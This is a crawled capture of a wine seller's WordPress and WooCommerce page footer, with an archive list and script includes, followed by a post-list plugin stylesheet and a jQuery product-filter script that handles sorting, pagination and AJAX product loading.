			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>yats wine cellars</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-06-19T10:52:10+00:00" >2023-06-19 10:52:10</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-10-17 20:21:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>What is fentanyl? Uses, misuse, and side effects</span></span></span></article><div class='single-small'><nav class='pagination'><span class='pagination-meta'>Page 1 of 3</span><span class='current'>1</span><a href='http://www.yatswinecellars.com/2023/page/2/' class='inactive next_page' >2</a><a href='http://www.yatswinecellars.com/2023/page/3/' class='inactive' >3</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search">

<form action="http://www.yatswinecellars.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.yatswinecellars.com/contact-us/">Contact us</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='http://www.yatswinecellars.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.yatswinecellars.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.yatswinecellars.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.yatswinecellars.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.yatswinecellars.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.yatswinecellars.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.yatswinecellars.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.yatswinecellars.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.yatswinecellars.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.yatswinecellars.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.yatswinecellars.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.yatswinecellars.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.yatswinecellars.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.yatswinecellars.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.yatswinecellars.com/2019/07/'>July 2019</a></li>
	<li><a href='http://www.yatswinecellars.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.yatswinecellars.com/2019/04/'>April 2019</a></li>
	<li><a href='http://www.yatswinecellars.com/2019/03/'>March 2019</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='http://www.yatswinecellars.com/'>Yats Wine Cellars</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<div style="display: none" class="nfp-spinner-overlay"><div class="nfp-loading-spinner"></div></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.yatswinecellars.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.yatswinecellars.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://www.yatswinecellars.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.yatswinecellars.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6557c8e2aa6392bbad2337b429252c8f","fragment_name":"wc_fragments_6557c8e2aa6392bbad2337b429252c8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://www.yatswinecellars.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-9301f8b772d608158e4223b01387bb8e.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yatswinecellars.com/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=4.4.1
body_size: 412
content:
div.upl-list form, div.upl-list p { margin-bottom: 1em; }
div.upl-list form img { display: inline; padding-left: 1em; padding-right: 1em; box-shadow: none; vertical-align: middle; border: 0 none; }
div.upl-list ul { list-style: none outside none; overflow: hidden; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
div.upl-list ul li { margin: 0 0 1.5em; clear: both; }
div.upl-list ul li:last-child { margin-bottom: 0; }
#upl-list-505 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-505 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; }
#upl-list-509 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-509 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; }
#upl-list-514 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-514 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; }
#upl-list-516 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-516 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; }
#upl-list-1012 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1012 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1062 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1062 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1094 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1094 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1096 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1096 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1109 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1109 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1204 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1204 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1480 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1480 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1665 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1665 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }
#upl-list-1684 ul li img { width: 40px; height: 40px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-1684 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 20px; margin-right: 0px; }


--- FILE ---
content_type: application/javascript
request_url: http://www.yatswinecellars.com/wp-content/plugins/nfpfilter/assets/filter-plus.js?ver=5.1.19
body_size: 3279
content:
jQuery(document).ready(function($){

    var parentSidebarID =  $('.nfp-woocommerce-widget:first').data('parent-sidebar-id'),
        parentDiv = $('.nfp-woocommerce-widget:first').parents('.nfp-sidebar-menu').length > 0 ? $('.nfp-woocommerce-widget:first').parents('.nfp-sidebar-menu') : $('.nfp-woocommerce-widget:first').parent();
    parentDiv.addClass('nfp-sidebar-menu').attr('data-sidebar-id',parentSidebarID);


    function nfpfilter_get_currbase(Href){
        if(typeof Href === "undefined" || Href == null){
            var Href = window.location.href;
        }

        var $currUrlBase = Href.split('?'),
            $Base = $currUrlBase[0]
        return $Base;
    }

    $(document).on('change','.nfp_price_input',function(){
        var $newVal = {},
            $goBtn = $(this).siblings('.nfp-price-go'),
            $currUrl = $goBtn.attr('href'),
            $currUrlBase = $currUrl.split('?'),
            $Base = $currUrlBase[0],
            $Params = {};

        $Params['nfpmin_price'] = $('.nfp_min_price').val();
        $Params['nfpmax_price'] = $('.nfp_max_price').val();

        var newUrl = nfp_update_url($Params);
        $goBtn.attr('href',$Base+'?'+newUrl);
    });


    function nfp_update_url($params,$currUrlParams){
        /*
         * queryParameters -> handles the query string parameters
         * queryString -> the query string without the fist '?' character
         * re -> the regular expression
         * m -> holds the string matching the regular expression
         */
        var queryParameters = {},
            queryString = location.search.substring(1),
            re = /([^&=]+)=([^&]*)/g, m;
        // Creates a map with the query string parameters
        while (m = re.exec(queryString)) {
            queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
        }



        jQuery.each( $params, function( key, value ) {

// Add new parameters or update existing ones
            //  queryParameters['newParameter'] = 'new parameter';
            //  queryParameters['existingParameter'] = 'new value';
            if(value == ''){
                delete queryParameters[key];
            }else{
                queryParameters[key] = value;
            }

        });

        /*
         * Replace the query portion of the URL.
         * jQuery.param() -> create a serialized representation of an array or
         *     object, suitable for use in a URL query string or Ajax request.
         */
      // location.search = $.param(queryParameters); // Causes page to reload
        return $.param(queryParameters);
    }

    $(document).on('click','.nfp-toogle-sidebar',function(e){
        $('div.nfp-sidebar-menu').slideToggle();
        e.preventDefault();
    });

    // search key press
    $(document).on('keydown','.nfpfilter-search-input', function(e) {
        if (e.which == 13) {
            e.preventDefault();
            var $newVal = {},
                $currUrl = window.location.href,
                $currUrlBase = $currUrl.split('?'),
                $Base = $currUrlBase[0],
                $ext = $currUrlBase[0].replace(nfpVars.base,''),
                $Params = {};

            $Params['nfp_s'] = encodeURI($(".nfpfilter-search-input").val());

            var newUrl = nfp_update_url($Params);
            if(nfpVars.ajax == 'true'){
                $.address.value($ext+'?'+newUrl);
            }else{
                window.location = $currUrlBase[0]+'?'+newUrl;
            }
        }
    });



    // function to process per page dropdown
    function nfpFilterPerPage(This){
        var $currUrl = location.href,
            $currUrlBase = $currUrl.split('?'),
            $ext = $currUrlBase[0].replace(nfpVars.base,''),
            $Params = {};
        $Params['paged'] = 1;
        $Params['nfpper_page'] = This.val();
        var newUrl = nfp_update_url($Params);

        if(nfpVars.ajax == 'true'){
            $.address.value($ext+'?'+newUrl);
        }else{
            window.location = $currUrlBase[0]+'?'+newUrl;
        }
    }
    $(document).on('change','#nfp-product-per-page',function(e){
        nfpFilterPerPage($(this));
        return false;
    });

    // function to process the orderby dropdown
    function nfpFilterOrderby(This,Param){
        var $currUrl = location.href,
            $currUrlBase = $currUrl.split('?'),
            $ext = $currUrlBase[0].replace(nfpVars.base,''),
            $Params = {};
        $Params[Param] = This.val();
        var newUrl = nfp_update_url($Params);
        $.address.value($ext+'?'+newUrl);
    }

    if(nfpVars.ajax == 'true'){
        $('.woocommerce-ordering').attr('class','nfp-woocommerce-ordering');
        $(document).on('change','.woocommerce-ordering .orderby',function(e){
            nfpFilterOrderby($(this),'orderby');
            return false;
        });
        $('.woocommerce-pagination a').address();
    }

    $(document).on('change','.nfp-woocommerce-ordering .orderby',function(e){
        nfpFilterOrderby($(this),'nfporderby');
        return false;
    });


    function nfpfilterGetParameterByName(name, url) {
        if (!url) {
            url = window.location.href;
        }
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }



    //ajax
    $.address.state(nfpVars.state).init(function() {
        $('.nfp-ajax-widget a,.nfp-ajax-widget .nfp-price-go').address();
    }).change(function(event){
        if(event.value == '/' || event.value == '' || event.value == '/#' || event.value == '#'){ return;}
        var $link = nfpVars.state + $.address.value();
        nfpProceedAjax($link);
    });


    var $initialUrl = window.location.href;
    function nfpProceedAjax($link){

        $('.nfp-spinner-overlay').show();

       var NFPfilterproducts = $('#nfp-woocommerce-wrap.nfp-woocommerce-products');

        var $settings_per_page_dropdown = NFPfilterproducts.data('per_page_dropdown'),
            $settings_per_page = NFPfilterproducts.data('per_page'),
            $settings_orderby = NFPfilterproducts.data('orderby'),
            $settings_order = NFPfilterproducts.data('order'),
            $settings_columns = NFPfilterproducts.data('columns'),
            $settings_sorting = NFPfilterproducts.data('sorting'),
            $settings_result_count = NFPfilterproducts.data('result_count'),
            $exclude_out_of_stock = NFPfilterproducts.data('exclude-stockout'),
            $isArchive = $('#nfp-woocommerce-wrap .nfp-woocommerce-products').length > 0 ? "" : "archive";


        var data = {
            'action': 'nfpfilter_ajax',
            'link': $link,
            'initial_url' : $initialUrl,
            'settings_per_page_dropdown' : $settings_per_page_dropdown,
            'settings_per_page' : $settings_per_page,
            'settings_orderby' : $settings_orderby,
            'settings_order' : $settings_order,
            'settings_columns' : $settings_columns,
            'settings_sorting' : $settings_sorting,
            'settings_result_count' : $settings_result_count,
            'exclude_out_of_stock' : $exclude_out_of_stock,
            'sidebar_id' : $('.nfp-sidebar-menu').length > 0 ? $('.nfp-sidebar-menu').data('sidebar-id') : '',
            'sidebar_style' : $('.nfp-sidebar-menu').length > 0 ? $('.nfp-sidebar-menu').data('sidebar_style') : '',
            'is_archive' : $isArchive
        };



        jQuery.post(nfpVars.ajax_url, data, function(response) {
            var Products = $('<div>'+response+'</div>').find('#nfp-woocommerce-wrap');
            Products.find('.type-product').addClass('product');

            /*
             * Insert products
             * */

            var ProductsHTML = Products.find('.products').length > 0 ? Products.find('.products').html() : '';

            if( $('#nfp-woocommerce-wrap').length > 0){
                $('#nfp-woocommerce-wrap .products').html(ProductsHTML);
            }else{
                $('.products').html(ProductsHTML);
            }

            /*
             * Insert result count
             * */

            var resultCount = Products.find('.woocommerce-result-count').length < 1 ? '' : Products.find('.woocommerce-result-count').html();
            $('.woocommerce-result-count').html(resultCount);

            /*
             * Insert pagination
             * */

            if($('.woocommerce-pagination').length < 1 ){  $('<nav class="woocommerce-pagination"></nav>').insertAfter('.products');   }

            var $paginationHTML = Products.find('.woocommerce-pagination').length < 1 ? '' :  Products.find('.woocommerce-pagination').html();

            $('.woocommerce-pagination').html($paginationHTML);


            $('.woocommerce-pagination a').each(function(){
                var Paged = nfpfilterGetParameterByName('paged',$(this).attr('href'));
               var $Params = {};
                $Params['paged'] = Paged;
                var newUrl = nfp_update_url($Params),
                    BaseUrl = nfpfilter_get_currbase();
                $(this).attr('href',BaseUrl+'?'+newUrl);
            });

            /*
            * Insert widgets
            * */
           if( $('.nfp-sidebar-menu').length > 0){
               var SidebarHtml = $('<div>'+response+'</div>').find('.nfp-sidebar-menu').html();
              $('.nfp-sidebar-menu').html(SidebarHtml);
           }


            if(Products.find('.nfpfilter-stockout-products').length > 0){
                $('.nfpfilter-stockout-products').html(Products.find('.nfpfilter-stockout-products').html());
            }

            nfpfilter_stockout_update();


            $('.nfp-spinner-overlay').hide();
        });



         /* // second type ajax based on full url, can be used later
        $.ajax({
            url: $link,
            dataType: "html",
            method: "get",
            cache: false,
            success: function (data) {
                var Content = $('<div>' + data + '</div>');
                if($('.nfp-sidebar-header').length < 1){
                    var $widgets = $('<div>' + data + '</div>').find('.nfp-ajax-widget');
                    var $sidebar = $('.nfp-ajax-widget:first').parent();
                    $('.nfp-ajax-widget').remove();
                    $sidebar.append($widgets);
                }else if($('.nfp-sidebar-header').length > 0){
                    $('.nfp-sidebar-header').html(Content.find('.nfp-sidebar-header').html());
                }

                Content.find('.nfp-sidebar-menu').attr('class',$('.nfp-sidebar-menu').attr('class'));
                if($('.nfp-sidebar-header').is(':visible')){
                    Content.find('.nfp-sidebar-header').show();
                }else{
                    Content.find('.nfp-sidebar-header').hide();
                }

                if(typeof nfpVars.customSelector != "undefined"){
                    $(nfpVars.customSelector).html(Content.find(nfpVars.customSelector).html());
                }else{
                    $('.products').parent().html(Content.find('.products').parent().html());
                }

                if(typeof nfpVars.ajax_refresh != "undefined"){
                   $.getScript(nfpVars.ajax_refresh);
                }

                $('.nfp-spinner-overlay').hide();
            },
            error: function(xhr, textStatus, errorThrown){
                //something went wrong
                $('.nfp-spinner-overlay').hide();
            }
        });
    */

    }


    // stockout products
    nfpfilter_stockout_update();
    function nfpfilter_stockout_update(){
        $('.nfpfilter-stockout-products-input').each(function(){
            $('.post-'+$(this).val()).addClass('stockout').append('<div class="stockout-text">'+$(this).attr('data-text')+'</div>');
        });
    }


    // widget resize
    function nfpfilterResizeWidget(){
        if($('.nfp-sidebar-header').length > 0){
            $('.nfp-sidebar-header .nfp-sidebar-menu').attr('class','nfp-sidebar-menu'); // reset class
            $('.nfp-sidebar-header .nfp-sidebar-menu').each(function(){
                var ThisWidth = $(this).parent().width();
                if(ThisWidth >= 980){
                    $(this).addClass('column-4');
                }else if(ThisWidth >= 480){
                    $(this).addClass('column-2');
                }else if(ThisWidth < 480){
                    $(this).addClass('column-1');
                }
            });
        }
    }

    nfpfilterResizeWidget();
    var rtime;
    var timeout = false;
    var delta = 200;
    $(window).resize(function() {
        rtime = new Date();
        if (timeout === false) {
            timeout = true;
            setTimeout(resizeend, delta);
        }
    });

    function resizeend() {
        if (new Date() - rtime < delta) {
            setTimeout(resizeend, delta);
        } else {
            timeout = false;
            nfpfilterResizeWidget();
        }
    }

    // show more popup
    $(document).on('click','.nfpfilter-show-more-toggle',function(){
         $(this).toggleClass('open').next('.nfpfilter-option-fold').toggleClass('nfpfilter-popup-open');
    });

});